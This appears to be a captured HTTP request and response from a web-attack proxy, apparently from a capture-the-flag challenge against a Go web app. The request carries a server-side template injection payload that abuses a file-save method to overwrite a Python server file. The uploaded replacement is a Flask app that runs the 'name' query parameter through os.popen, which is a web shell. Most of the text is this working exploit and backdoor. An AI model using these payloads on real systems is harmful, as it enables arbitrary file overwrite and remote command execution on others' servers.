 请求
Raw 参数 头 Hex
GET /admin?name={{c.SaveUploadedFile(c.FormFile(c.Request.Host),c.Request.Referer())}} HTTP/1.1
Host: file
Content-Length: 463
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo6AHBKOa4ARkB2kO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: /go_session/python/server.py
Cookie:
session-name=MTY4NTM2MDgyNXxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YV
c1bkRBY0FCV0ZrYldsdXx4EKt3Z7sbcPFVf5bQYFE8ESxjAiaNVptem38MAS2Xtg==
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryo6AHBKOa4ARkB2kO
Content-Disposition: form-data; name="file"; filename="server.py"
Content-Type: text/plain
from flask import Flask, request
import os
app = Flask(__name__)
@app.route('/')
def index():
    name = request.args['name']
    res = os.popen(name).read()
    return res + " no ssti"
if __name__ == "__main__":
    app.run(host="127.0.0.1", port=5000, debug=True)
------WebKitFormBoundaryo6AHBKOa4ARkB2kO--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Tue, 30 May 2023 12:45:15 GMT
Content-Length: 7
Connection: close
Hello !